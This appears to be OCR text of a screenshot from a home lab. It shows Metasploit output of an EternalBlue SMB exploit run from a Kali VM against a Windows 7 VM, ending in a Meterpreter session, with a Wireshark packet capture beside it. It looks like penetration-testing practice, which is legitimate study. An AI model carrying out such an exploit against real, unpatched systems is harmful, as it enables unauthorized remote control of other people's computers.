 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3 2:17
kali@kali: ~
File Actions Edit View Help
[+] 192.168.56.101:445 - The target is vulnerable.
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.101:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.56.101:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.56.101:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.101
[*] Meterpreter session 16 opened (192.168.56.3:4444 → 192.168.56.101:49157) at 2024-05-25 02:16:49 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr 192.168.56.101
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.3 192.168.56.101 TCP 74 45207 →
2 0.000564196 08:00:27:29:65:eb Broadcast ARP 60 Who has
3 0.000581490 08:00:27:53:0c:ba 08:00:27:29:65:eb ARP 42 192.168.
4 0.000949059 192.168.56.101 192.168.56.3 TCP 74 445 → 45
5 0.000975249 192.168.56.3 192.168.56.101 TCP 66 45207 →
6 0.006432167 192.168.56.3 192.168.56.101 SMB 154 Negotiat
7 0.026281340 192.168.56.101 192.168.56.3 SMB 197 Negotiat
Frame 1: 74 bytes on wire (592 bits), 74 byt
Ethernet II, Src: 08:00:27:53:0c:ba (08:00:2
Internet Protocol Version 4, Src: 192.168.56
Transmission Control Protocol, Src Port: 452
0000 08 00 27 29 65 eb 08 00 27 53 0c ba 08
0010 00 3c 55 cb 40 00 40 06 f3 37 c0 a8 38
0020 38 65 b0 97 01 bd a7 70 8c 01 00 00 00
0030 fa f0 f1 e7 00 00 02 04 05 b4 04 02 08
0040 e0 58 00 00 00 00 01 03 03 07
HTBVa
@kali: ~
Right Ctrl
Win7Old [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
HackSMB
11:17 PM
5/24/2024
Right Ctrl